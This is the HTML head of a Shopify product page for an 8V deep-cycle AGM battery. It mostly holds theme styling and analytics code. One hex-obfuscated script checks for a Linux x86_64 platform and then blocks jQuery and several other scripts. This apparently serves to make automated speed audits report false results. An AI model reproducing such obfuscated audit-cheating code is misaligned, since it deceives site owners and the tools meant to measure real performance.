

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voltloop.ca/products/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah
body_size: 45343
content:
<!doctype html>
<html lang="en" class="js">
<head>
  
  <link href="//voltloop.ca/cdn/shop/t/38/assets/jquery-3.5.min.js?v=152832238226384597241764743171" as="script" rel="preload">
<link 
      rel="preload"
      href="https://maps.googleapis.com/maps/api/js?key=AIzaSyA6KVum9EQuRqTKkgn5oVRsb_Vd2OBmT5k&libraries=places"
      as="script"
      crossorigin="anonymous"
    >
    <link href="//voltloop.ca/cdn/shop/t/38/assets/pickup-availability.js?v=99798465354635908701764813867" as="script" rel="preload">


  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8RFMJPQ');</script>
<!-- End Google Tag Manager -->
  
  <link rel="shortcut icon" href="//voltloop.ca/cdn/shop/files/favicon-32x32_32x32.png?v=1655320190" type="image/png">
  
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
  <meta name='HandheldFriendly' content='True'>
  <meta name='MobileOptimized' content='375'>
  <meta http-equiv="cleartype" content="on">
  <meta name="robots" content="max-snippet:-1, max-image-preview:large">
  <meta name="theme-color" content="#fe7700">
  <link rel="canonical" href="https://voltloop.ca/products/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah" />
  
<style>
  :root {
    --body-font-size:              18px; 
    --size-h1:                     20px;
    --size-h2:                     20px;
    --size-h3:                     22px; 
    --size-h4:                     22px;
    --size-h5:                     19px;
    --size-h6:                     15px;   
    --top-font-size:               17px;
    --product-font-size:           18px;
    --product-price-size:          20px;
    --product-detail-title-size:   19px;
    --nav-font-size:               18px;
    --nav-sub-font-size:           18px;
    --topbar-bg-color:             #ffffff;
    --main-color:                  #fe7700;
    --main-color-text:             #000000;
    --header-backgound:            #fe7700;
    --text-header-color:           #000000;
    --header-text-color-hover:     #000000;
    --bg-number-icon:              #ffffff;
    --text-number-icon:            #000000;
    --header-bg-mobile-color:      #fe7700;
    --nav-link-color:              #000000; 
    --nav-link-hover-color:        #000000;
    --nav-dropdown-background:     #ffffff; 
    --nav-dropdown-link-color:     #000000; 
    --nav-dropdown-link-hover-color: #000000;
    --border-main-nav:            #fe7700;
    --label-sale-color:           #ffffff;
    --label-sale-bg:              #4cd964;
    --label-new-color:            #ffffff;
    --label-new-bg:               #007aff;
    --label-hot-color:            #ffffff;
    --label-hot-bg:               #ff3b30;
    --body-background-color:      #ffffff;
    --body-second-color:          #ffffff;
    --body-mode-color:            #f9f9f9;
    --body-label-sale-color:      #000000; 
    --body-label-sale-background: #fed700; 
    --body-label-new-color:      #ffffff; 
    --body-label-new-background: #007aff;
    --body-general-color:        #000000; 
    --body-light-color:          #000000; 
    --body-title-color:          #000000; 
    --body-link-color:           #333e48; 
    --body-border-color:         #d2d2d2; 
    --body-ratting-empty-color:  #f9f9f9;  
    --body-title-product:        #333e48; 
    --body-price-color:          #000000; 
    --body-price-sale-color:     #000000; 
    --body-price-sold-out-color: #000000; 
    --breadcrumb-height:         100px;  
    --breadcrumb-bg-color:       #ffffff;
    --color_swatch_width:        35px;
    --color_swatch_height:       35px;
    --image_swatch_width:        35px;
    --image_swatch_height:       35px; 
    --footer-background-color:   #ffffff; 
    --footer-static-text-color:  #000000; 
    --footer-link-color:         #000000; 
    --footer-hover-color:        #000000;
    --footer-copyright-bg:       #f9f9f9; 
    --footer-copyright-color:    #000000; 
    --button-btn1:               #fe7700;
    --button-btn1-txt:           #333e48; 
    --button-btn1-border:        #fe7700; 
    --button-hover-btn1:         #000000; 
    --button-hover-btn1-txt:     #ffffff;
    --button-hover-btn1-border:  #292929; 
    --button-btn2:               #fe7700; 
    --button-btn2-txt:           #333e48; 
    --button-btn2-border:        #e6e6e6; 
    --button-hover-btn2:         #fe7700; 
    --button-hover-btn2-txt:     #333e48; 
    --button-hover-btn2-border:  #fe7700; 

    --bg-language-flag:  url(//voltloop.ca/cdn/shop/t/38/assets/laguages_flag.png?v=31600172977966153291764743175);
    --bg-icon-select:    url(//voltloop.ca/cdn/shop/t/38/assets/bg_select.png?v=128058739338057716611764743150);
    --bg-loading:        url(//voltloop.ca/cdn/shop/t/38/assets/loading.gif?v=2621668523081562521764743177);
    --bg-image-body:     url(//voltloop.ca/cdn/shop/t/38/assets/body_bg_image.png?v=172877034290835024611764743152);
    --bg-meta-product:   url(//voltloop.ca/cdn/shop/t/38/assets/icon-360.png?v=14692332244374971841764743169);
    --bg-password:       url(//voltloop.ca/cdn/shop/t/38/assets/password-page-background.jpg?v=41115727475410388331764743185);
    --icon-check:        url(//voltloop.ca/cdn/shop/t/38/assets/icon-check.svg?v=49739053665477306281764743169);
    --icon-download:     url(//voltloop.ca/cdn/shop/t/38/assets/icon-download.svg?v=26346171497432680611764743170);
  
    --rgba-text-header-1:     rgba(0, 0, 0, 0.1);
    --rgba-text-header-6:     rgba(0, 0, 0, 0.6);
    --rgba-text-header-8:     rgba(0, 0, 0, 0.8);
    --rgba-nav-link-color-3:  rgba(0, 0, 0, 0.3);
    --rgba-nav-link-color-6:  rgba(0, 0, 0, 0.6);
    --rgba-main-color-text-1: rgba(0, 0, 0, 0.1);
    
    --text-or: 'or';

    --black:              #000000;
    --white:              #ffffff;
    --bg-other:           #bcbcbc;
    --bg-deal-section:    #e6e6e6;
    --text-deal-text:     #383838; 
    --font-bold:          600;
    
    --bg-dark: #181818;
    --color-dark: #d9d9d9;
  }
</style>
<title>Fullriver DC200-8 8V Deep Cycle AGM Group GC8H Battery
&ndash; Voltloop Battery Store</title><meta name="description" content="Fullriver DC200-8 8V Deep Cycle AGM Battery When it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve ">
<script>
  let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]
</script>
  <!-- /snippets/social-meta-tags.liquid -->
  
  
  
  
  <meta property="og:site_name" content="Voltloop Battery Store">
  <meta property="og:url" content="https://voltloop.ca/products/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah">
  <meta property="og:title" content="DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Fullriver DC200-8 8V Deep Cycle AGM Battery When it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve ">
  
    <meta property="og:price:amount" content="919.99">
    <meta property="og:price:currency" content="CAD">
  
  <meta property="og:image" content="http://voltloop.ca/cdn/shop/products/DC200-8-2_1200x1200.jpg?v=1655913533"><meta property="og:image" content="http://voltloop.ca/cdn/shop/products/DC200-8-1_1200x1200.jpg?v=1655913539"><meta property="og:image" content="http://voltloop.ca/cdn/shop/products/main-DC200-8_1200x1200.jpg?v=1655913540">
  <meta property="og:image:secure_url" content="https://voltloop.ca/cdn/shop/products/DC200-8-2_1200x1200.jpg?v=1655913533"><meta property="og:image:secure_url" content="https://voltloop.ca/cdn/shop/products/DC200-8-1_1200x1200.jpg?v=1655913539"><meta property="og:image:secure_url" content="https://voltloop.ca/cdn/shop/products/main-DC200-8_1200x1200.jpg?v=1655913540">
  
  
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH">
  <meta name="twitter:description" content="Fullriver DC200-8 8V Deep Cycle AGM Battery When it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve ">
  
  <script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/boomerang/,/jquery/,/storepickup/,/browser/,/storefront/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>
   
  <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com">
  <link rel="preconnect dns-prefetch" href="https://v.shopify.com">
  <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com">

  

  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/header-footer.min.css?v=43066220420449964201765510773" as="style">
  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/global.min.css?v=46545849893275780381764743164" as="style">
  
  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/styles.css?v=109229277817943398701765765324" as="style">
  
  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/vendor.css?v=45374572659333666261764743219" as="style">

    <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/fancybox.css?v=152834800696566520741764743161" as="style">
  

  <!-- header-css-file  ================================================== -->
  
  <link href="//voltloop.ca/cdn/shop/t/38/assets/vendor.css?v=45374572659333666261764743219" rel="stylesheet" type="text/css" media="all">
  <link href="//voltloop.ca/cdn/shop/t/38/assets/header-footer.min.css?v=43066220420449964201765510773" rel="stylesheet" type="text/css" media="all">
  <link href="//voltloop.ca/cdn/shop/t/38/assets/global.min.css?v=46545849893275780381764743164" rel="stylesheet" type="text/css" media="all">
  
  
  <link href="//voltloop.ca/cdn/shop/t/38/assets/styles.css?v=109229277817943398701765765324" rel="stylesheet" type="text/css" media="all">
  

  
    <link href="//voltloop.ca/cdn/shop/t/38/assets/fancybox.css?v=152834800696566520741764743161" rel="stylesheet" type="text/css" media="all">
  

  
    
  
  
  
<style>
  :root {
    --font-heading: Roboto, 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    --font-standard: Roboto, 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  }
</style><link href="https://fonts.googleapis.com/css2?family=Roboto&family=Roboto&display=swap" rel="stylesheet" type="text/css"/>

  <script crossorigin="anonymous" async src="//voltloop.ca/cdn/shop/t/38/assets/lazysizes.min.js?v=19944551759608041491764743176"></script>

  <script>var loox_global_hash = '1765958581471';</script><script>var loox_floating_widget = {"active":true,"rtl":false,"position":"left","button_text":"Reviews","button_bg_color":"1C1C1C","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ff7700; }
:root { --lxs-rating-icon-color: #ff7700; }</style>
  <script type="text/javascript">
    var customerLogged = ''
    var customerEmail = ''
    var arn_wl_cp_settings = {"error":"json not allowed for this object"};
    var wl_routes = {
                root_url : "\/"
                ,account_url : "\/account"
                ,account_login_url : "https:\/\/voltloop.ca\/customer_authentication\/redirect?locale=en\u0026region_country=CA"
                ,account_logout_url : "\/account\/logout"
                ,account_register_url : "https:\/\/account.voltloop.ca?locale=en"
                ,account_addresses_url : "\/account\/addresses"
                ,collections_url : "\/collections"
                ,all_products_collection_url : "\/collections\/all"
                ,search_url : "\/search"
                ,cart_url : "\/cart"
                ,cart_add_url : "\/cart\/add"
                ,cart_change_url : "\/cart\/change"
                ,cart_clear_url : "\/cart\/clear"
                ,product_recommendations_url : "\/recommendations\/products"
            }
    var arn_reminder_email = {"error":"json not allowed for this object"};
    var inv_qty = {};
    var pre_order_qty = {}
    var arn_out_stock = []
    
    	  
    
    pre_order_qty[43025453646077] = 0;
    	   
    	        
    
    var arn_product_id = 7751027556605
</script>
<script src="//voltloop.ca/cdn/shop/t/38/assets/arn-pre-order.data.js?v=45116876098759892851764743245" type="text/javascript"></script>
<script>
    window.theme = window.theme || {};
    theme.moneyFormat = "${{amount}}";
</script>
  <style type="text/css">
    :root {
      --arn-add-wishlist-icon-color: ;
      --arn-add-wishlist-icon-active-color: ;
      --arn-show-wishlist-icon-color: ;
      --arn-show-wishlist-icon-active-color: ;
      --arn-remove-wishlist-icon-color: ;

      --arn-add-compare-icon-color: ;
      --arn-add-compare-icon-active-color: ;
      --arn-show-compare-icon-color: ;
      --arn-show-compare-icon-active-color: ;
      --arn-remove-compare-icon-color: ;
      --arn-preloader-icon-color: ;
      
      --arn-outstock-color: #ff0000;
      --arn-instock-color: #2D882D;
      --arn-table-heading-bkg: ;
      --arn-table-text-color-1: #000000;
      --arn-table-text-color-2: ;
      --arn-table-btn-border-color: #000000;
      --arn-table-btn-color: #ffffff;
      --arn-table-btn-active-color: #000000;

      --arn-table-product-heading: "";
      --arn-table-price-heading: "";
      --arn-table-image-heading: "";
      --arn-table-price-heading: "";
      --arn-table-available-heading: "";
      --arn-table-delete-heading: "";

      --bg-sidenav: #fff;
      --link-color: #000;
      --font-size-title: 15px;
      --button-add-bg: #fed700;
      --button-add-cl: #fff;
      --button-add-br: #fed700;
      --button-add-hover-bg: #fed700;
      --button-add-hover-cl: #fff;
      --button-add-hover-br: #fed700;
      --button-remove-bg: #000;
      --button-remove-cl: #fff;
      --button-remove-br: #000;
      --button-remove-hover-bg: #000;
      --button-remove-hover-cl: #fff;
      --button-remove-hover-br: #000;
      --button-border-radius: 20px;

      --arn-wishlist-page-bg: ;
      --arn-wishlist-page-text: ;

       --arn-show-wishlist-fl-min-height: ;
      --arn-show-wishlist-fl-min-width: ;
      --arn-show-wishlist-fl-height: px;
      --arn-show-wishlist-fl-width: px;
      --arn-show-wishlist-fl-bottom: ;
      --arn-show-wishlist-fl-top: ;
      --arn-show-wishlist-fl-left: ;
      --arn-show-wishlist-fl-right: ;
      --arn-show-wishlist-fl-boxShadow: ;
      --arn-show-wishlist-fl-backgroundColor: ;
      --arn-show-wishlist-fl-color: ;
      --arn-show-wishlist-fl-borderRadius: px;

      --arn-add-wishlist-bg: ;
      --arn-add-wishlist-bg-actived: ;
      --arn-add-wishlist-color: ;
      --arn-add-wishlist-color-actived: ;
      --arn-add-wishlist-width: px;
      --arn-add-wishlist-height: px;
      --arn-add-wishlist-borderRadius: px;

      --arn-compare-page-bg: ;
      --arn-compare-page-text: ;

      --arn-show-compare-fl-min-height: ;
      --arn-show-compare-fl-min-width: ;
      --arn-show-compare-fl-height: px;
      --arn-show-compare-fl-width: px;
      --arn-show-compare-fl-bottom: ;
      --arn-show-compare-fl-top: ;
      --arn-show-compare-fl-left: ;
      --arn-show-compare-fl-right: ;
      --arn-show-compare-fl-boxShadow: ;
      --arn-show-compare-fl-backgroundColor: ;
      --arn-show-compare-fl-color: ;
      --arn-show-compare-fl-borderRadius: px;

      --arn-add-compare-bg: ;
      --arn-add-compare-color: ;
      --arn-add-compare-bg-actived: ;
      --arn-add-compare-color-actived: ;
      --arn-add-compare-width: px;
      --arn-add-compare-height: px;
      --arn-add-compare-borderRadius: px;
    }
    
</style>
  <svg xmlnsXlink="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="arn_icon-add-wishlist" viewBox="0 0 0 0">
        <title>add wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-show-wishlist" viewBox="0 0 0 0">
        <title>show wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-remove-wishlist" viewBox="0 0 0 0"> 
        <title></title>
        
    </symbol>

    <symbol id="arn_icon-add-compare" viewBox="0 0 0 0">
        <title>add compare</title>
        
    </symbol>

    <symbol id="arn_icon-show-compare" viewBox="0 0 0 0">
        <title>show compare</title>
        
    </symbol>

    <symbol id="arn_icon-remove-compare" viewBox="0 0 0 0"> 
        <title></title>
        
    </symbol>
    
    <symbol id="arn_icon-preloader" viewBox="0 0 0 0"> 
        <title>preloader</title>
        
    </symbol>
</svg>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ryK74bfxN-TJHbMYE7q2px_q4WqNAlHQQeRMMNDvUSk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64549323005/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9082f297ef0b6319312361d3b2d587db">
<meta id="in-context-paypal-metadata" data-shop-id="64549323005" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://voltloop.ca/products/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=64549323005" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64549323005,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64549323005","merchantName":"Voltloop Battery Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Voltloop Battery Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9082f297ef0b6319312361d3b2d587db","betas":["rich-media-storefront-analytics"],"domain":"voltloop.ca","predictiveSearch":true,"shopId":64549323005,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "voltloop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"[ARENA DEV] - 03\/12\/2025- save selected location ","id":156567732477,"schema_name":"Electro","schema_version":"8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "voltloop.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" src="//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DS_n0f7A.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-button":["modules/v2/client.shop-button_CNT-NO5k.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_iCBVkvTB.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Bicqpat5.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BqfVjynn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CrkkCzDo.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_HMMtSVHE.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"pay-button":["modules/v2/client.pay-button_B57g7222.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CxJ7KIEv.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BDK66bKM.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"lead-capture":["modules/v2/client.lead-capture_QF_QcTqn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cgw6zD7w.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_r-P2WYUC.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_fcc8iru1.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-login":["modules/v2/client.shop-login_CJN-CB3q.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8iL647G.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/eOpZSTREL4\/loox.1676060924974.js?shop=voltloop.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=ofwQHTSRceXZg85AM\u0026shop=voltloop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64549323005,"offset":-18000,"reqid":"5fdd02a7-cba9-497d-8a83-a057b975dde0-1766032503","pageurl":"voltloop.ca\/products\/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah","u":"7b753c6b4d11","p":"product","rtyp":"product","rid":7751027556605};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
